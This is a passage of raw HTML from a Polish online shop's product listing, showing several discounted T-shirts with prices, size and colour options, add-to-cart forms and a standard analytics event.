  						 class=" b-lazy  slider_product cover"
  						 data-width="800"
  						 data-height="800"
  						 content="https://brooklynbutik.pl/68997-home_default/t-shirt-lady-slim-dtg-love-on-a-bicycle.jpg"
  						 data-src="  							https://brooklynbutik.pl/68997-home_default/t-shirt-lady-slim-dtg-love-on-a-bicycle.jpg
  						"
  						>
  					</a>
  				 </div>
  					   						   						   				 </div>
      		  		

			<div class="highlighted-informations no-variants hidden-sm-down">
             
             
             
          
          </div>
            
                <a href="https://brooklynbutik.pl/23937-100503-t-shirt-lady-slim-dtg-love-on-a-bicycle.html">
                  <ul class="product-flags">
                                          <li class="product-flag discount">-20%</li>
                                                                                      <li class="product-flag discount-percentage">-20%</li>
                                                             </ul>
                </a>
                
		</div>
		
      <div class="product-description">



        
          <h3 class="h3 product-title" itemprop="name"><a href="https://brooklynbutik.pl/23937-100503-t-shirt-lady-slim-dtg-love-on-a-bicycle.html">
                                       <span>T-shirt lady slim DTG Love...</span>
                        <span class="col-12-title">T-shirt lady slim DTG Love On A Bicycle</span>
          </a></h3>
        
		

        
        
                      <div class="product-price-and-shipping" itemprop="offers" itemscope itemtype="http://schema.org/Offer" priceValidUntil="">
							<meta itemprop="priceCurrency" content="PLN">
							<meta itemprop="url" content="https://brooklynbutik.pl/23937-100503-t-shirt-lady-slim-dtg-love-on-a-bicycle.html">
							<link itemprop="availability" href="http://schema.org/InStock">
              <div class="product-prices-block">
                                                      
                                        <p class="an_short_description " id="an_short_description_23937">
                                                                                                        T-SHIRT LADY DTG
                                                                                    </p>
                        
                                                         <p class="an_short_description col-12-desc">
                                            T-SHIRT LADY DTG
                                          </p>
              
              <span class="sr-only">Cena</span>
							<span class="price price-colored" itemprop="price" content="32.455285">
								<span class="money" data-currency-pln="39,92 zł">39,92 zł</span>
							</span>
														
							<span class="sr-only">Cena podstawowa</span>
							<span class="regular-price">49,90 zł</span>
						                  </div>

              

              
<div 
    class="an_productattributes js-an_productattributes" 
    data-text_out_of_stock="Obecnie brak na stanie"  
    data-add_to_cart="Dodaj do koszyka"
>
<form method="post" class="an_productattributesForm" action="https://brooklynbutik.pl/koszyk">
<input name="token" value="bd25e9c62112c3c7616debdd9c2fafe9" type="hidden">
<input name="id_product" value="23937" type="hidden">

			
		<div class="an_productattributes-qty-add clearfix">
        <div class="an_productattributes-fields">
                        <div class="js-an_productattributes-standart">
                <div class="an_pa_product-variants">
  		<div class="clearfix product-variants-item  product-variants-item-radio">
	  	  		<ul  class="an_productattributes-group">
		  			<li class="input-container float-xs-left">
			  <label>
				<input class="input-radio" type="radio" data-product-attribute="3" name="group[3]" value="234" checked="checked">
				<span class="radio-label">XS</span>
			  </label>
			</li>
		  			<li class="input-container float-xs-left">
			  <label>
				<input class="input-radio" type="radio" data-product-attribute="3" name="group[3]" value="44">
				<span class="radio-label">S</span>
			  </label>
			</li>
		  			<li class="input-container float-xs-left">
			  <label>
				<input class="input-radio" type="radio" data-product-attribute="3" name="group[3]" value="39">
				<span class="radio-label">M</span>
			  </label>
			</li>
		  			<li class="input-container float-xs-left">
			  <label>
				<input class="input-radio" type="radio" data-product-attribute="3" name="group[3]" value="40">
				<span class="radio-label">L</span>
			  </label>
			</li>
		  			<li class="input-container float-xs-left">
			  <label>
				<input class="input-radio" type="radio" data-product-attribute="3" name="group[3]" value="42">
				<span class="radio-label">XL</span>
			  </label>
			</li>
		  		</ul>
	  	</div>
	  </div>
            </div>
                        
        </div>
		<div class="an_productattributes-add">
                        <div class="an_productattributes-qty-container">
              <div class="an_productattributes-qty-button an_productattributes-qty-down">–</div>
              <input type="text" name="qty" value="1" class="input-group form-control an_productattributes-qty" min="1"  aria-label="Quantity" style="display: block;" >
              <div class="an_productattributes-qty-button an_productattributes-qty-up">+</div>
            </div>
            		  <button class="btn an_productattributes-add-to-cart-btn js-an_productattributes-add-to-cart" data-button-action="add-to-cart" type="submit"  data-status="1">
                        <span>Dodaj do koszyka</span>
                      </button>
		</div>
	</div>
	
</form>
</div>

            </div>
          
        


      </div>


    </div>
  </article>

                
      <article class="product-miniature js-product js-product-miniature
               product-height
      		js-img-view-type
	type-slider
					" data-id-product="31416" data-id-product-attribute="148661" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container ">
			
			<div class="thumbnail-container-image" style="min-height: 800px; min-height: 800px;">
		        <meta itemprop="gtin13" content="EAN Code:1020000000002">
                                <meta itemprop="gtin13" content="UPC Code:000260215466">
                        <meta itemprop="image" content="https://brooklynbutik.pl/89076-product_zoom/t-shirt-lady-czarny--szlak-mnie-trafia-tył.jpg">
                        <div itemprop="brand" itemtype="https://schema.org/Brand" itemscope>
        <meta itemprop="name" content="Brooklynbutik">
        </div>
                        <meta itemprop="description" content="KOSZULKA- T SHIRT ">
        		<meta itemprop="sku" content="31416">
		
		
		        	          <div class="slider_product-wrapper">
  					<div class="slider-product-item">
  					 <a href="https://brooklynbutik.pl/31416-148661-t-shirt-lady-czarny--szlak-mnie-trafia-tył.html" class="thumbnail product-thumbnail"
  					 style="height: 800px;">
  						<img
  						src="  									https://brooklynbutik.pl//modules/an_theme/views/img/loading.svg
  							"
  								  							data-lazy-gif="https://brooklynbutik.pl//modules/an_theme/views/img/loading.svg"
  							  							data-catalog-small="https://brooklynbutik.pl/89076-catalog_small/t-shirt-lady-czarny--szlak-mnie-trafia-tył.jpg"
  							data-catalog-medium="https://brooklynbutik.pl/89076-home_default/t-shirt-lady-czarny--szlak-mnie-trafia-tył.jpg"
  							data-catalog-large="https://brooklynbutik.pl/89076-catalog_large/t-shirt-lady-czarny--szlak-mnie-trafia-tył.jpg"
  						 alt="T-shirt Lady Czarny | Góry..."
  						 data-full-size-image-url="https://brooklynbutik.pl/89076-product_zoom/t-shirt-lady-czarny--szlak-mnie-trafia-tył.jpg"
  						 class=" b-lazy  slider_product cover"
  						 data-width="800"
  						 data-height="800"
  						 content="https://brooklynbutik.pl/89076-home_default/t-shirt-lady-czarny--szlak-mnie-trafia-tył.jpg"
  						 data-src="  							https://brooklynbutik.pl/89076-home_default/t-shirt-lady-czarny--szlak-mnie-trafia-tył.jpg
  						"
  						>
  					</a>
  				 </div>
  					   						   						   						   						 <div class="slider-product-item">
  						 <a href="https://brooklynbutik.pl/31416-148661-t-shirt-lady-czarny--szlak-mnie-trafia-tył.html" class="thumbnail product-thumbnail"
  						 style="height: 800px;">
  							 <img
  							 class=" b-lazy  slider_product not_cover"
  								data-full-size-image-url="https://brooklynbutik.pl/89077-large_default/t-shirt-lady-czarny--szlak-mnie-trafia-tył.jpg"
  								src="  									https://brooklynbutik.pl//modules/an_theme/views/img/loading.svg
  									"
  							  						data-lazy-gif="https://brooklynbutik.pl//modules/an_theme/views/img/loading.svg"
  						  							data-catalog-small="https://brooklynbutik.pl/89077-catalog_small/t-shirt-lady-czarny--szlak-mnie-trafia-tył.jpg"
  							data-catalog-medium="https://brooklynbutik.pl/89077-home_default/t-shirt-lady-czarny--szlak-mnie-trafia-tył.jpg"
  							data-catalog-large="https://brooklynbutik.pl/89077-catalog_large/t-shirt-lady-czarny--szlak-mnie-trafia-tył.jpg"
  							alt=""
  							data-width="800"
  							data-height="800"
  							content="https://brooklynbutik.pl/89077-home_default/t-shirt-lady-czarny--szlak-mnie-trafia-tył.jpg"
  							data-src="  									https://brooklynbutik.pl/89077-home_default/t-shirt-lady-czarny--szlak-mnie-trafia-tył.jpg
  							"
  							 >
  							</a>
  						 </div>
  							  						   				 </div>
      		  		

			<div class="highlighted-informations hidden-sm-down">
             
             
             
          
          </div>
            
                <a href="https://brooklynbutik.pl/31416-148661-t-shirt-lady-czarny--szlak-mnie-trafia-tył.html">
                  <ul class="product-flags">
                                          <li class="product-flag on-sale">Sale!</li>
                                          <li class="product-flag discount">-20%</li>
                                                                                      <li class="product-flag discount-percentage">-20%</li>
                                                             </ul>
                </a>
                
		</div>
		
      <div class="product-description">



        
          <h3 class="h3 product-title" itemprop="name"><a href="https://brooklynbutik.pl/31416-148661-t-shirt-lady-czarny--szlak-mnie-trafia-tył.html">
                                       <span>T-shirt Lady Czarny | Góry...</span>
                        <span class="col-12-title">T-shirt Lady Czarny | Góry wzywają, muszę iść - Tył</span>
          </a></h3>
        
		

        
        
                      <div class="product-price-and-shipping" itemprop="offers" itemscope itemtype="http://schema.org/Offer" priceValidUntil="">
							<meta itemprop="priceCurrency" content="PLN">
							<meta itemprop="url" content="https://brooklynbutik.pl/31416-148661-t-shirt-lady-czarny--szlak-mnie-trafia-tył.html">
							<link itemprop="availability" href="http://schema.org/InStock">
              <div class="product-prices-block">
                                                      
                                        <p class="an_short_description " id="an_short_description_31416">
                                                                                                        KOSZULKA- T SHIRT 
                                                                                    </p>
                        
                                                         <p class="an_short_description col-12-desc">
                                            KOSZULKA- T SHIRT 
                                          </p>
              
              <span class="sr-only">Cena</span>
							<span class="price price-colored" itemprop="price" content="38.95935">
								<span class="money" data-currency-pln="47,92 zł">47,92 zł</span>
							</span>
														
							<span class="sr-only">Cena podstawowa</span>
							<span class="regular-price">59,90 zł</span>
						                  </div>

              

              
<div 
    class="an_productattributes js-an_productattributes" 
    data-text_out_of_stock="Obecnie brak na stanie"  
    data-add_to_cart="Dodaj do koszyka"
>
<form method="post" class="an_productattributesForm" action="https://brooklynbutik.pl/koszyk">
<input name="token" value="bd25e9c62112c3c7616debdd9c2fafe9" type="hidden">
<input name="id_product" value="31416" type="hidden">

			
		<div class="an_productattributes-qty-add clearfix">
        <div class="an_productattributes-fields">
                        <div class="js-an_productattributes-standart">
                <div class="an_pa_product-variants">
  		<div class="clearfix product-variants-item  product-variants-item-radio">
	  	  		<ul  class="an_productattributes-group">
		  			<li class="input-container float-xs-left">
			  <label>
				<input class="input-radio" type="radio" data-product-attribute="19" name="group[19]" value="267" checked="checked">
				<span class="radio-label">LADY</span>
			  </label>
			</li>
		  		</ul>
	  	</div>
	  		<div class="clearfix product-variants-item product-variants-item-color ">
	  	  		<ul  class="an_productattributes-group">
		  			<li class="float-xs-left input-container  an-input-container-checked">
			  <label >
				<input class="input-color" type="radio" data-product-attribute="2" name="group[2]" value="225" checked="checked">
								<span
				  				  class="color texture" style="background-image: url(/img/co/225.jpg)" 				><span class="sr-only">czarno-biały</span></span>
							  </label>
			</li>
		  		</ul>
	  	</div>
	  		<div class="clearfix product-variants-item  product-variants-item-radio">
	  	  		<ul  class="an_productattributes-group">
		  			<li class="input-container float-xs-left">
			  <label>
				<input class="input-radio" type="radio" data-product-attribute="3" name="group[3]" value="234" checked="checked">
				<span class="radio-label">XS</span>
			  </label>
			</li>
		  			<li class="input-container float-xs-left">
			  <label>
				<input class="input-radio" type="radio" data-product-attribute="3" name="group[3]" value="44">
				<span class="radio-label">S</span>
			  </label>
			</li>
		  			<li class="input-container float-xs-left">
			  <label>
				<input class="input-radio" type="radio" data-product-attribute="3" name="group[3]" value="39">
				<span class="radio-label">M</span>
			  </label>
			</li>
		  			<li class="input-container float-xs-left">
			  <label>
				<input class="input-radio" type="radio" data-product-attribute="3" name="group[3]" value="40">
				<span class="radio-label">L</span>
			  </label>
			</li>
		  			<li class="input-container float-xs-left">
			  <label>
				<input class="input-radio" type="radio" data-product-attribute="3" name="group[3]" value="42">
				<span class="radio-label">XL</span>
			  </label>
			</li>
		  			<li class="input-container float-xs-left">
			  <label>
				<input class="input-radio" type="radio" data-product-attribute="3" name="group[3]" value="43">
				<span class="radio-label">XXL</span>
			  </label>
			</li>
		  		</ul>
	  	</div>
	  </div>
            </div>
                        
        </div>
		<div class="an_productattributes-add">
                        <div class="an_productattributes-qty-container">
              <div class="an_productattributes-qty-button an_productattributes-qty-down">–</div>
              <input type="text" name="qty" value="1" class="input-group form-control an_productattributes-qty" min="1"  aria-label="Quantity" style="display: block;" >
              <div class="an_productattributes-qty-button an_productattributes-qty-up">+</div>
            </div>
            		  <button class="btn an_productattributes-add-to-cart-btn js-an_productattributes-add-to-cart" data-button-action="add-to-cart" type="submit"  data-status="1">
                        <span>Dodaj do koszyka</span>
                      </button>
		</div>
	</div>
	
</form>
</div>

            </div>
          
        


      </div>


    </div>
  </article>

                
      <article class="product-miniature js-product js-product-miniature
               product-height
      		js-img-view-type
	type-slider
					" data-id-product="24806" data-id-product-attribute="107742" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container ">
			
			<div class="thumbnail-container-image" style="min-height: 800px; min-height: 800px;">
		                        <meta itemprop="gtin13" content="UPC Code:000238988477">
                        <meta itemprop="image" content="https://brooklynbutik.pl/71869-product_zoom/t-shirt-dla-par-kingqueen-tył.jpg">
                        <div itemprop="brand" itemtype="https://schema.org/Brand" itemscope>
        <meta itemprop="name" content="Brooklynbutik">
        </div>
                        <meta itemprop="description" content="KUPUJESZ KOMPLET T-SHIRTÓW DLA PAR">
        		<meta itemprop="sku" content="24806">
		
		
		        	          <div class="slider_product-wrapper">
  					<div class="slider-product-item">
  					 <a href="https://brooklynbutik.pl/24806-107742-t-shirt-dla-par-kingqueen-tył.html" class="thumbnail product-thumbnail"
  					 style="height: 800px;">
  						<img
  						src="  									https://brooklynbutik.pl//modules/an_theme/views/img/loading.svg
  							"
  								  							data-lazy-gif="https://brooklynbutik.pl//modules/an_theme/views/img/loading.svg"
  							  							data-catalog-small="https://brooklynbutik.pl/71869-catalog_small/t-shirt-dla-par-kingqueen-tył.jpg"
  							data-catalog-medium="https://brooklynbutik.pl/71869-home_default/t-shirt-dla-par-kingqueen-tył.jpg"
  							data-catalog-large="https://brooklynbutik.pl/71869-catalog_large/t-shirt-dla-par-kingqueen-tył.jpg"
  						 alt="T-shirt DLA PAR 2 SZT BONNIE &amp; CLYDE GOLD napis z tyłu"
  						 data-full-size-image-url="https://brooklynbutik.pl/71869-product_zoom/t-shirt-dla-par-kingqueen-tył.jpg"
  						 class=" b-lazy  slider_product cover"
  						 data-width="800"
  						 data-height="800"
  						 content="https://brooklynbutik.pl/71869-home_default/t-shirt-dla-par-kingqueen-tył.jpg"
  						 data-src="  							https://brooklynbutik.pl/71869-home_default/t-shirt-dla-par-kingqueen-tył.jpg
  						"
  						>
  					</a>
  				 </div>
  					   						   						   				 </div>
      		  		

			<div class="highlighted-informations no-variants hidden-sm-down">
             
             
             
          
          </div>
            
                <a href="https://brooklynbutik.pl/24806-107742-t-shirt-dla-par-kingqueen-tył.html">
                  <ul class="product-flags">
                                          <li class="product-flag discount">-30%</li>
                                                                                      <li class="product-flag discount-percentage">-30%</li>
                                                             </ul>
                </a>
                
		</div>
		
      <div class="product-description">



        
          <h3 class="h3 product-title" itemprop="name"><a href="https://brooklynbutik.pl/24806-107742-t-shirt-dla-par-kingqueen-tył.html">
                                       <span>T-shirt dla par King&amp;Queen tył</span>
                        <span class="col-12-title">T-shirt dla par King&amp;Queen tył</span>
          </a></h3>
        
		

        
        
                      <div class="product-price-and-shipping" itemprop="offers" itemscope itemtype="http://schema.org/Offer" priceValidUntil="">
							<meta itemprop="priceCurrency" content="PLN">
							<meta itemprop="url" content="https://brooklynbutik.pl/24806-107742-t-shirt-dla-par-kingqueen-tył.html">
							<link itemprop="availability" href="http://schema.org/InStock">
              <div class="product-prices-block">
                                                      
                                        <p class="an_short_description " id="an_short_description_24806">
                                                                                                        KUPUJESZ KOMPLET T-SHIRTÓW DLA PAR
                                                                                    </p>
                        
                                                         <p class="an_short_description col-12-desc">
                                            KUPUJESZ KOMPLET T-SHIRTÓW DLA PAR
                                          </p>
              
              <span class="sr-only">Cena</span>
							<span class="price price-colored" itemprop="price" content="79.617886">
								<span class="money" data-currency-pln="97,93 zł">97,93 zł</span>
							</span>
														
							<span class="sr-only">Cena podstawowa</span>
							<span class="regular-price">139,90 zł</span>
						                  </div>

              

              
<div 
    class="an_productattributes js-an_productattributes" 
    data-text_out_of_stock="Obecnie brak na stanie"  
    data-add_to_cart="Dodaj do koszyka"
>
<form method="post" class="an_productattributesForm" action="https://brooklynbutik.pl/koszyk">
<input name="token" value="bd25e9c62112c3c7616debdd9c2fafe9" type="hidden">
<input name="id_product" value="24806" type="hidden">

			
		<div class="an_productattributes-qty-add clearfix">
        <div class="an_productattributes-fields">
                        <div class="js-an_productattributes-standart">
                <div class="an_pa_product-variants">
  		<div class="clearfix product-variants-item  product-variants-item-radio">
	  	  		<ul  class="an_productattributes-group">
		  			<li class="input-container float-xs-left">
			  <label>
				<input class="input-radio" type="radio" data-product-attribute="9" name="group[9]" value="131" checked="checked">
				<span class="radio-label">S</span>
			  </label>
			</li>
		  			<li class="input-container float-xs-left">
			  <label>
				<input class="input-radio" type="radio" data-product-attribute="9" name="group[9]" value="132">
				<span class="radio-label">M</span>
			  </label>
			</li>
		  			<li class="input-container float-xs-left">
			  <label>
				<input class="input-radio" type="radio" data-product-attribute="9" name="group[9]" value="133">
				<span class="radio-label">L</span>
			  </label>
			</li>
		  			<li class="input-container float-xs-left">
			  <label>
				<input class="input-radio" type="radio" data-product-attribute="9" name="group[9]" value="134">
				<span class="radio-label">XL</span>
			  </label>
			</li>
		  			<li class="input-container float-xs-left">
			  <label>
				<input class="input-radio" type="radio" data-product-attribute="9" name="group[9]" value="285">
				<span class="radio-label">XXL</span>
			  </label>
			</li>
		  		</ul>
	  	</div>
	  		<div class="clearfix product-variants-item  product-variants-item-radio">
	  	  		<ul  class="an_productattributes-group">
		  			<li class="input-container float-xs-left">
			  <label>
				<input class="input-radio" type="radio" data-product-attribute="10" name="group[10]" value="135" checked="checked">
				<span class="radio-label">S</span>
			  </label>
			</li>
		  			<li class="input-container float-xs-left">
			  <label>
				<input class="input-radio" type="radio" data-product-attribute="10" name="group[10]" value="136">
				<span class="radio-label">M</span>
			  </label>
			</li>
		  			<li class="input-container float-xs-left">
			  <label>
				<input class="input-radio" type="radio" data-product-attribute="10" name="group[10]" value="137">
				<span class="radio-label">L</span>
			  </label>
			</li>
		  			<li class="input-container float-xs-left">
			  <label>
				<input class="input-radio" type="radio" data-product-attribute="10" name="group[10]" value="138">
				<span class="radio-label">XL</span>
			  </label>
			</li>
		  			<li class="input-container float-xs-left">
			  <label>
				<input class="input-radio" type="radio" data-product-attribute="10" name="group[10]" value="284">
				<span class="radio-label">XXL</span>
			  </label>
			</li>
		  		</ul>
	  	</div>
	  </div>
            </div>
                        
        </div>
		<div class="an_productattributes-add">
                        <div class="an_productattributes-qty-container">
              <div class="an_productattributes-qty-button an_productattributes-qty-down">–</div>
              <input type="text" name="qty" value="1" class="input-group form-control an_productattributes-qty" min="1"  aria-label="Quantity" style="display: block;" >
              <div class="an_productattributes-qty-button an_productattributes-qty-up">+</div>
            </div>
            		  <button class="btn an_productattributes-add-to-cart-btn js-an_productattributes-add-to-cart" data-button-action="add-to-cart" type="submit"  data-status="1">
                        <span>Dodaj do koszyka</span>
                      </button>
		</div>
	</div>
	
</form>
</div>

            </div>
          
        


      </div>


    </div>
  </article>

                
      <article class="product-miniature js-product js-product-miniature
               product-height
      		js-img-view-type
	type-slider
					" data-id-product="41357" data-id-product-attribute="347589" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container ">
			
			<div class="thumbnail-container-image" style="min-height: 800px; min-height: 800px;">
		                        <meta itemprop="gtin13" content="UPC Code:000193638813">
                        <meta itemprop="image" content="https://brooklynbutik.pl/132869-product_zoom/t-shirt-z-personalizacja-mamo-dziekuje-ci-za-twoja-troske-imie-.jpg">
                        <div itemprop="brand" itemtype="https://schema.org/Brand" itemscope>
        <meta itemprop="name" content="Brooklynbutik">
        </div>
                        <meta itemprop="description" content="T-shirt lady slim DTG">
        		<meta itemprop="sku" content="41357">
		
		
		        	          <div class="slider_product-wrapper">
  					<div class="slider-product-item">
  					 <a href="https://brooklynbutik.pl/41357-347589-t-shirt-z-personalizacja-mamo-dziekuje-ci-za-twoja-troske-imie-.html" class="thumbnail product-thumbnail"
  					 style="height: 800px;">
  						<img
  						src="  									https://brooklynbutik.pl//modules/an_theme/views/img/loading.svg
  							"
  								  							data-lazy-gif="https://brooklynbutik.pl//modules/an_theme/views/img/loading.svg"
  							  							data-catalog-small="https://brooklynbutik.pl/132869-catalog_small/t-shirt-z-personalizacja-mamo-dziekuje-ci-za-twoja-troske-imie-.jpg"
  							data-catalog-medium="https://brooklynbutik.pl/132869-home_default/t-shirt-z-personalizacja-mamo-dziekuje-ci-za-twoja-troske-imie-.jpg"
  							data-catalog-large="https://brooklynbutik.pl/132869-catalog_large/t-shirt-z-personalizacja-mamo-dziekuje-ci-za-twoja-troske-imie-.jpg"
  						 alt="T-shirt z personalizacją|..."
  						 data-full-size-image-url="https://brooklynbutik.pl/132869-product_zoom/t-shirt-z-personalizacja-mamo-dziekuje-ci-za-twoja-troske-imie-.jpg"
  						 class=" b-lazy  slider_product cover"
  						 data-width="800"
  						 data-height="800"
  						 content="https://brooklynbutik.pl/132869-home_default/t-shirt-z-personalizacja-mamo-dziekuje-ci-za-twoja-troske-imie-.jpg"
  						 data-src="  							https://brooklynbutik.pl/132869-home_default/t-shirt-z-personalizacja-mamo-dziekuje-ci-za-twoja-troske-imie-.jpg
  						"
  						>
  					</a>
  				 </div>
  					   						   						   				 </div>
      		  		

			<div class="highlighted-informations hidden-sm-down">
             
             
             
          
          </div>
            
                <a href="https://brooklynbutik.pl/41357-347589-t-shirt-z-personalizacja-mamo-dziekuje-ci-za-twoja-troske-imie-.html">
                  <ul class="product-flags">
                                          <li class="product-flag discount">-10%</li>
                                                                                      <li class="product-flag discount-percentage">-10%</li>
                                                             </ul>
                </a>
                
		</div>
		
      <div class="product-description">



        
          <h3 class="h3 product-title" itemprop="name"><a href="https://brooklynbutik.pl/41357-347589-t-shirt-z-personalizacja-mamo-dziekuje-ci-za-twoja-troske-imie-.html">
                                       <span>T-shirt z personalizacją|...</span>
                        <span class="col-12-title">T-shirt z personalizacją| Mamo dziękuję Ci za Twoją troskę [imię]</span>
          </a></h3>
        
		

        
        
                      <div class="product-price-and-shipping" itemprop="offers" itemscope itemtype="http://schema.org/Offer" priceValidUntil="">
							<meta itemprop="priceCurrency" content="PLN">
							<meta itemprop="url" content="https://brooklynbutik.pl/41357-347589-t-shirt-z-personalizacja-mamo-dziekuje-ci-za-twoja-troske-imie-.html">
							<link itemprop="availability" href="http://schema.org/InStock">
              <div class="product-prices-block">
                                                      
                                        <p class="an_short_description " id="an_short_description_41357">
                                                                                                        T-shirt lady slim DTG
                                                                                    </p>
                        
                                                         <p class="an_short_description col-12-desc">
                                            T-shirt lady slim DTG
                                          </p>
              
              <span class="sr-only">Cena</span>
							<span class="price price-colored" itemprop="price" content="43.895122">
								<span class="money" data-currency-pln="53,99 zł">53,99 zł</span>
							</span>
														
							<span class="sr-only">Cena podstawowa</span>
							<span class="regular-price">59,99 zł</span>
						                  </div>

              

              
<div 
    class="an_productattributes js-an_productattributes" 
    data-text_out_of_stock="Wymagana personalizacja"  
    data-add_to_cart="Dodaj do koszyka"
>
<form method="post" class="an_productattributesForm" action="https://brooklynbutik.pl/koszyk">
<input name="token" value="bd25e9c62112c3c7616debdd9c2fafe9" type="hidden">
<input name="id_product" value="41357" type="hidden">

			
		<div class="an_productattributes-qty-add clearfix">
        <div class="an_productattributes-fields">
                        <div class="js-an_productattributes-standart">
                <div class="an_pa_product-variants">
  		<div class="clearfix product-variants-item  ">
	  	  		<select
		  class="form-control form-control-select"
		  aria-label="Wybierz Produkt"
		  data-product-attribute="84"
		  name="group[84]">
		  			<option value="441" title="T-shirt Damski" selected="selected">T-shirt Damski</option>
		  		</select>
	  	</div>
	  		<div class="clearfix product-variants-item  product-variants-item-radio">
	  	  		<ul  class="an_productattributes-group">
		  			<li class="input-container float-xs-left">
			  <label>
				<input class="input-radio" type="radio" data-product-attribute="19" name="group[19]" value="267" checked="checked">
				<span class="radio-label">LADY</span>
			  </label>
			</li>
		  			<li class="input-container float-xs-left">
			  <label>
				<input class="input-radio" type="radio" data-product-attribute="19" name="group[19]" value="268">
				<span class="radio-label">OVERSIZE</span>
			  </label>
			</li>
		  		</ul>
	  	</div>
	  		<div class="clearfix product-variants-item product-variants-item-color ">
	  	  		<ul  class="an_productattributes-group">
		  			<li class="float-xs-left input-container ">
			  <label >
				<input class="input-color" type="radio" data-product-attribute="2" name="group[2]" value="98">
								<span
				  				  class="color texture" style="background-image: url(/img/co/98.jpg)" 				><span class="sr-only">BIAŁY</span></span>
							  </label>
			</li>
		  			<li class="float-xs-left input-container ">
			  <label >
				<input class="input-color" type="radio" data-product-attribute="2" name="group[2]" value="105">
								<span
				  				  class="color texture" style="background-image: url(/img/co/105.jpg)" 				><span class="sr-only">SZARY</span></span>
							  </label>
			</li>
		  			<li class="float-xs-left input-container ">
			  <label >
				<input class="input-color" type="radio" data-product-attribute="2" name="group[2]" value="99">
								<span
				  				  class="color texture" style="background-image: url(/img/co/99.jpg)" 				><span class="sr-only">CZARNY</span></span>
							  </label>
			</li>
		  			<li class="float-xs-left input-container ">
			  <label >
				<input class="input-color" type="radio" data-product-attribute="2" name="group[2]" value="25">
								<span
				  class="color" style="background-color: #003a70" 				  				><span class="sr-only">GRANATOWY</span></span>
							  </label>
			</li>
		  			<li class="float-xs-left input-container  an-input-container-checked">
			  <label >
				<input class="input-color" type="radio" data-product-attribute="2" name="group[2]" value="192" checked="checked">
								<span
				  class="color" style="background-color: #36454f" 				  				><span class="sr-only">GRAFITOWY</span></span>
							  </label>
			</li>
		  		</ul>
	  	</div>
	  		<div class="clearfix product-variants-item  product-variants-item-radio">
	  	  		<ul  class="an_productattributes-group">
		  			<li class="input-container float-xs-left">
			  <label>
				<input class="input-radio" type="radio" data-product-attribute="3" name="group[3]" value="234" checked="checked">
				<span class="radio-label">XS</span>
			  </label>
			</li>
		  			<li class="input-container float-xs-left">
			  <label>
				<input class="input-radio" type="radio" data-product-attribute="3" name="group[3]" value="44">
				<span class="radio-label">S</span>
			  </label>
			</li>
		  			<li class="input-container float-xs-left">
			  <label>
				<input class="input-radio" type="radio" data-product-attribute="3" name="group[3]" value="39">
				<span class="radio-label">M</span>
			  </label>
			</li>
		  			<li class="input-container float-xs-left">
			  <label>
				<input class="input-radio" type="radio" data-product-attribute="3" name="group[3]" value="40">
				<span class="radio-label">L</span>
			  </label>
			</li>
		  			<li class="input-container float-xs-left">
			  <label>
				<input class="input-radio" type="radio" data-product-attribute="3" name="group[3]" value="42">
				<span class="radio-label">XL</span>
			  </label>
			</li>
		  			<li class="input-container float-xs-left">
			  <label>
				<input class="input-radio" type="radio" data-product-attribute="3" name="group[3]" value="43">
				<span class="radio-label">XXL</span>
			  </label>
			</li>
		  		</ul>
	  	</div>
	  </div>
            </div>
                        
        </div>
		<div class="an_productattributes-add">
                        <div class="an_productattributes-qty-container">
              <div class="an_productattributes-qty-button an_productattributes-qty-down">–</div>
              <input type="text" name="qty" value="1" class="input-group form-control an_productattributes-qty" min="1"  data-max="1000"  aria-label="Quantity" style="display: block;" >
              <div class="an_productattributes-qty-button an_productattributes-qty-up">+</div>
            </div>
            		  <button class="btn an_productattributes-add-to-cart-btn js-an_productattributes-add-to-cart" data-button-action="add-to-cart" type="submit"  disabled="disabled" data-status="0">
                        <span>Wymagana personalizacja</span>
                      </button>
		</div>
	</div>
	
</form>
</div>

            </div>
          
        


      </div>


    </div>
  </article>

        </div>
</section>
 <script type="text/javascript">
          document.addEventListener('DOMContentLoaded', function() {
        gtag("event", "view_item", {"send_to": "G-T7T7M6H25X", "currency": "PLN", "value": 29.93, "items": [{"item_id":14297,"item_name":"T-shirt oversize FISZKA","currency":"PLN","item_brand":[],"item_category":"t-shirty i topy","price":29.93,"quantity":1}]});
      });
    </script>



 
 


<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
  <div class="pswp__bg"></div>
  <div class="pswp__scroll-wrap">
    <div class="pswp__container">
      <div class="pswp__item"></div>
      <div class="pswp__item"></div>
      <div class="pswp__item"></div>
    </div>
    <div class="pswp__ui pswp__ui--hidden">
      <div class="pswp__top-bar">
        <div class="pswp__counter"></div>
        <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
        <div class="pswp__preloader">
          <div class="pswp__preloader__icn">
            <div class="pswp__preloader__cut">
              <div class="pswp__preloader__donut"></div>
            </div>
          </div>
        </div>
      </div>

      <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
      </button>

      <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
      </button>

      <div class="pswp__caption">
          <div class="pswp__caption__center"></div>
      </div>
    </div>
  </div>
</div>





<div class="modal fade js-product-images-modal" id="product-modal">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                  
            <div class="js-modal-mask mask">
              <div class="close-slider">
                <i class="material-icons">&#xE5CD;</i>
              </div>
              <ul class="product-images js-modal-product-images  owl-carousel owl-theme" id="owl-carousel-slider">
                                  <li class="thumb-container">
                    <img data-image-large-src="https://brooklynbutik.pl/33284-product_zoom/tshirt-oversize-fiszka.jpg" class="thumb js-modal-thumb" src="https://brooklynbutik.pl/33284-product_zoom/tshirt-oversize-fiszka.jpg" alt="T-shirt oversize FISZKA" title="T-shirt oversize FISZKA" width="1200" itemprop="image">
                  </li>
                              </ul>
            </div>
          
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->



<footer class="page-footer">
  
  <!-- Footer content -->
  
</footer>

</section>


    
  </div>


            
          </div>
        </div>
                
      </section>

      <footer id="footer">
        
          <div class="footer-container">
    <div class="container">
      <div class="row">
        
        
          

  <div class="block-social col-lg-12 col-md-12 col-sm-12">
    <ul>
              <li class="facebook">
                  <a href="https://www.facebook.com/brooklynboutiquehat/" target="_blank" aria-label="facebook">
        		        <span class="anicon">
                                         <svg
                       xmlns="http://www.w3.org/2000/svg"
                       xmlns:xlink="http://www.w3.org/1999/xlink"
                       width="11px" height="17px">
